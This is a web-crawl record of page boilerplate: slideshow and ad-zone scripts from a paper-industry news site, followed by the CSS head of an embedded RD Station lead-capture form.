{$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7733_146184478,$TransitionsOrder:1,$ShowLink:true};function Slider_7733_146184478_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7733_146184478").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7733_146184478").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7733_146184478").find(".slide").removeClass("active");
								$("#_ning_zone_7733_146184478").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7733_146184478").length ){var _ning_slider_7733_146184478 = new $JssorSlider$('_ning_zone_7733_146184478', options_7733_146184478);_ning_slider_7733_146184478.$On($JssorSlider$.$EVT_PARK, Slider_7733_146184478_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7733_146184478').parent().width();if(parentWidth){if( typeof _ning_slider_7733_146184478 !== "undefined" ){_ning_slider_7733_146184478.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_50933_1447539375 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_50933_1447539375 = [];options_50933_1447539375.$AutoPlay = 1;options_50933_1447539375.$ArrowKeyNavigation = false;options_50933_1447539375.$DragOrientation = 0;options_50933_1447539375.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_50933_1447539375,$TransitionsOrder:1,$ShowLink:true};function Slider_50933_1447539375_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_50933_1447539375").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_50933_1447539375").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_50933_1447539375").find(".slide").removeClass("active");
								$("#_ning_zone_50933_1447539375").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_50933_1447539375").length ){var _ning_slider_50933_1447539375 = new $JssorSlider$('_ning_zone_50933_1447539375', options_50933_1447539375);_ning_slider_50933_1447539375.$On($JssorSlider$.$EVT_PARK, Slider_50933_1447539375_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_50933_1447539375').parent().width();if(parentWidth){if( typeof _ning_slider_50933_1447539375 !== "undefined" ){_ning_slider_50933_1447539375.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7817_169876749 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7817_169876749 = [];options_7817_169876749.$AutoPlay = 1;options_7817_169876749.$ArrowKeyNavigation = false;options_7817_169876749.$DragOrientation = 0;options_7817_169876749.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7817_169876749,$TransitionsOrder:1,$ShowLink:true};function Slider_7817_169876749_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7817_169876749").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7817_169876749").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7817_169876749").find(".slide").removeClass("active");
								$("#_ning_zone_7817_169876749").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7817_169876749").length ){var _ning_slider_7817_169876749 = new $JssorSlider$('_ning_zone_7817_169876749', options_7817_169876749);_ning_slider_7817_169876749.$On($JssorSlider$.$EVT_PARK, Slider_7817_169876749_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7817_169876749').parent().width();if(parentWidth){if( typeof _ning_slider_7817_169876749 !== "undefined" ){_ning_slider_7817_169876749.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7818_1931338807 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7818_1931338807 = [];options_7818_1931338807.$AutoPlay = 1;options_7818_1931338807.$ArrowKeyNavigation = false;options_7818_1931338807.$DragOrientation = 0;options_7818_1931338807.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7818_1931338807,$TransitionsOrder:1,$ShowLink:true};function Slider_7818_1931338807_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7818_1931338807").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7818_1931338807").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7818_1931338807").find(".slide").removeClass("active");
								$("#_ning_zone_7818_1931338807").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7818_1931338807").length ){var _ning_slider_7818_1931338807 = new $JssorSlider$('_ning_zone_7818_1931338807', options_7818_1931338807);_ning_slider_7818_1931338807.$On($JssorSlider$.$EVT_PARK, Slider_7818_1931338807_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7818_1931338807').parent().width();if(parentWidth){if( typeof _ning_slider_7818_1931338807 !== "undefined" ){_ning_slider_7818_1931338807.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style>.ang_zone_55948 {
    margin-left: auto;
    margin-right: auto }</style><!-- / Adning. -->

<script type="text/javascript">var ang_tracker = "UA-18640750-2";var loaded_ang = [{"52233":{"name":"Valmet - Full banner"}},{"52232":{"name":"INCAPE - Full Banner"}},{"56765":{"name":"Voith- Full Banner"}},{"56500":{"name":"Ecolab - Full banner - News"}},{"50864":{"name":"TMC - Full Banner"}},{"50828":{"name":"Sertec20 - Full Banner"}},{"50873":{"name":"Lotus Qu\u00edmica - Full Banner"}},{"50855":{"name":"Lubmaster - Full Banner"}},{"50844":{"name":"ANDRITZ - Card Lateral"}},{"59152":{"name":"ABB - Banner lateral"}},{"50824":{"name":"Kadant - Card Lateral"}},{"50849":{"name":"Albany - Banner Lateral"}},{"50832":{"name":"Toscotec - Card Lateral"}},{"50871":{"name":"SPRAYING SYSTEMS - Banner Lateral"}},{"50893":{"name":"Buckman - Banner Lateral"}},{"50927":{"name":"Melhoramentos - Banner Lateral"}},{"50883":{"name":"Looking - Banner Lateral"}},{"58194":{"name":"Weko - Banner Lateral"}},{"50840":{"name":"ITM - Card Lateral"}},{"50923":{"name":"Helsten - Banner Lateral"}}];var loaded_angzones = {"7669":"Diamond - Full Banner","55948":"Diamond 2","7701":"Platinum - Full Banner 1","7703":"Platinum - Full Banner 2","7705":"Platinum - Full Banner 3","7677":"Platinum - Card","7679":"Platinum - Lateral 1","7699":"Platinum - Card 2","7683":"Platinum - Lateral 3","50932":"Gold - Card 1","7731":"Gold - Lateral 1","7732":"Gold - Lateral 2","7734":"Gold - Lateral 3","7733":"Gold - Lateral 4","50933":"Silver - Card 1","7817":"Silver - Lateral 1"};</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://forms.rdstation.com.br/fim-da-noticia-form-lead-4ffe65ecd033394beb12-html
body_size: 5181
content:


<head>
  <meta charset="utf-8">
  <!-- Bricks Main Styles -->
  <style type="text/css" rel="stylesheet">
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw * {
      margin: 0;
      padding: 0;
      border: 0;
      font-size: 100%;
      font: inherit;
      vertical-align: baseline;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw article, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw aside,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw details, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw figcaption,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw figure, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw footer,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw header, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw hgroup,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw menu, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw nav,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw section {
      display: block;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw ol, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw ul {
      list-style: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw blockquote, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw q {
      quotes: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw blockquote:before, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw blockquote:after,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw q:before, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw q:after {
      content: '';
      content: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw table {
      border-collapse: collapse;
      border-spacing: 0;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw b, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw strong {
      font-weight: bold;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw i, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw em {
      font-style: italic;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--section {
      width: 100%;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--section > div {
      margin-right: auto;
      margin-left: auto;
      max-width: 480px;
      position: relative;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--row {
      display: flex;
      box-sizing: border-box;
      flex-flow: row nowrap;
      flex-grow: 1;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--section > div {
      max-width: 100%;
    }

   #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column {
      display: flex;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column > div {
      height: auto;
      width: 100%;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column .bricks--component-text {
              max-width: 100%;
           }

           #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column .bricks-form,
            #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column .bricks--component-text,
            #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column .bricks--component-box,
            #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column button,
            #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column a {
              min-width: 100%;
           }

           @media (max-width: 600px) {
             #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column {
                min-width: 100%;
             }

             #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--row {
                flex-flow: row wrap;
             }
             #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw form .bricks-form__field {
                width: 100%;
                padding: 0;
             }
           }
           

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component {
      font-family: Helvetica, Arial, sans-serif;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-box {
      width: 100%
    }
  </style>

  <!-- Bricks Component Text Styles -->
  <style>
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text {
      color: #333;
      line-height: 1.42;
      word-wrap: break-word;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text a {
      color: #31a2ff;
      text-decoration: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text sub,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text sup {
      font-size: 75%;
      line-height: 0;
      position: relative;
      vertical-align: baseline;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text sub {
      bottom: -0.25em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text sup {
      top: -0.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul {
      padding-left: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol > li,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul > li {
      list-style-type: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul > li::before {
      content: '\2022';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li::before {
      display: inline-block;
      white-space: nowrap;
      width: 1.2em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li:not(.ql-direction-rtl)::before {
      margin-left: -1.5em;
      margin-right: 0.3em;
      text-align: right;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-direction-rtl::before {
      margin-left: 0.3em;
      margin-right: -1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li:not(.ql-direction-rtl),
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul li:not(.ql-direction-rtl) {
      padding-left: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-direction-rtl,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul li.ql-direction-rtl {
      padding-right: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li {
      counter-reset: list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
      counter-increment: list-0;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li:before {
      content: counter(list-0, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-1 {
      counter-increment: list-1;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-1:before {
      content: counter(list-1, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-1 {
      counter-reset: list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-2 {
      counter-increment: list-2;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-2:before {
      content: counter(list-2, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-2 {
      counter-reset: list-3 list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-3 {
      counter-increment: list-3;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-3:before {
      content: counter(list-3, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-3 {
      counter-reset: list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-4 {
      counter-increment: list-4;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-4:before {
      content: counter(list-4, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-4 {
      counter-reset: list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-5 {
      counter-increment: list-5;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-5:before {
      content: counter(list-5, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-5 {
      counter-reset: list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-6 {
      counter-increment: list-6;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-6:before {
      content: counter(list-6, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-6 {
      counter-reset: list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-7 {
      counter-increment: list-7;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-7:before {
      content: counter(list-7, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-7 {
      counter-reset: list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-8 {
      counter-increment: list-8;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-8:before {
      content: counter(list-8, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-8 {
      counter-reset: list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-9 {
      counter-increment: list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-9:before {
      content: counter(list-9, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-1:not(.ql-direction-rtl) {
      padding-left: 3em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-1:not(.ql-direction-rtl) {
      padding-left: 4.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-1.ql-direction-rtl.ql-align-right {
      padding-right: 3em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-1.ql-direction-rtl.ql-align-right {
      padding-right: 4.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-2:not(.ql-direction-rtl) {
      padding-left: 6em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-2:not(.ql-direction-rtl) {
      padding-left: 7.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-2.ql-direction-rtl.ql-align-right {
      padding-right: 6em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-2.ql-direction-rtl.ql-align-right {
      padding-right: 7.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-3:not(.ql-direction-rtl) {
      padding-left: 9em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-3:not(.ql-direction-rtl) {
      padding-left: 10.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-3.ql-direction-rtl.ql-align-right {
      padding-right: 9em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-3.ql-direction-rtl.ql-align-right {
      padding-right: 10.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-4:not(.ql-direction-rtl) {
      padding-left: 12em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-4:not(.ql-direction-rtl) {
      padding-left: 13.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-4.ql-direction-rtl.ql-align-right {
      padding-right: 12em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-4.ql-direction-rtl.ql-align-right {
      padding-right: 13.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-5:not(.ql-direction-rtl) {
      padding-left: 15em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-5:not(.ql-direction-rtl) {
      padding-left: 16.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-5.ql-direction-rtl.ql-align-right {
      padding-right: 15em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-5.ql-direction-rtl.ql-align-right {
      padding-right: 16.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-6:not(.ql-direction-rtl) {
      padding-left: 18em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-6:not(.ql-direction-rtl) {
      padding-left: 19.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-6.ql-direction-rtl.ql-align-right {
      padding-right: 18em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-6.ql-direction-rtl.ql-align-right {
      padding-right: 19.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-7:not(.ql-direction-rtl) {
      padding-left: 21em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-7:not(.ql-direction-rtl) {
      padding-left: 22.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-7.ql-direction-rtl.ql-align-right {
      padding-right: 21em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-7.ql-direction-rtl.ql-align-right {
      padding-right: 22.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-8:not(.ql-direction-rtl) {
      padding-left: 24em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-8:not(.ql-direction-rtl) {
      padding-left: 25.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-8.ql-direction-rtl.ql-align-right {
      padding-right: 24em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-8.ql-direction-rtl.ql-align-right {
      padding-right: 25.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-9:not(.ql-direction-rtl) {
      padding-left: 27em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-9:not(.ql-direction-rtl) {
      padding-left: 28.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-9.ql-direction-rtl.ql-align-right {
      padding-right: 27em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-9.ql-direction-rtl.ql-align-right {
      padding-right: 28.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-direction-rtl {
      direction: rtl;
      text-align: inherit;
    }
  </style>

  <!-- Bricks Component Form Styles -->
  <style>
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form {
      padding: 0 5px;
      height: auto;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__fieldset {
      display: flex;
      flex-flow: row wrap;
      margin-left: -5px;
      margin-right: -5px;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__field {
      display: flex;
      width: 100%;
      flex-grow: 1;
      flex-direction: column;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__label {
      display: inline-block;
      max-width: 100%;
      margin-bottom: 0.4em;
      line-height: 1.25;
      position: relative !important;
      vertical-align: middle;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__input {
      display: block;
      width: 100%;
      padding: 0 0.5em;
      line-height: 1.42857;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__input.error {
      border: 1px solid red !important;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__field__option .bricks-form__label {
      padding-left: 1.33em;
      margin-bottom: 0.2em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__field__option .bricks-form__label input[type="checkbox"],
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__field__option .bricks-form__label input[type="radio"] {
      margin: 0px 0px 0px -1.33em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__submit {
      width: 100%;
      position: relative;
    }
  </style>

  <style type="text/css" rel="stylesheet">
    
      #bricks-component-DE0RiefghltUG7Usl54Fxw {
        display: block !important;
        height: auto;
        width: 100%;
        
        border-color: #BBBBBB;
        border-radius: 0px;
        border-width: 0px;
        border-top-style: none;
        border-bottom-style: none;
        border-left-style: none;
        border-right-style: none;
      }
    

  </style>
  <style>
    @import url("https://cdnjs.cloudflare.com/ajax/libs/select2/3.5.2/select2.min.css");
  </style>
